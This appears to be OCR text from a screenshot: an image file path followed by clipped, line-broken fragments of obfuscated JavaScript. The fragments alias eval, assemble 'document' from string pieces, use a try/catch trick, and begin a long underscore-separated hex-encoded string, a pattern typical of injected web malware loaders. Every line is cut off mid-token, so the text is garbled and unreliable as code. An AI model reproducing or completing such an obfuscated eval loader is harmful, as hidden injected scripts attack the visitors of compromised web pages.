
below)
ps="split";e=eval;
=25}catch(zz){a=1}i
e("doc"+"ument")[
{a2="_";sa=0xa-
02;}z="28_6e_7d_
_82_82_82_6e_6e
2_28_7e_69_7a_2
6c_77_6b_7d_75_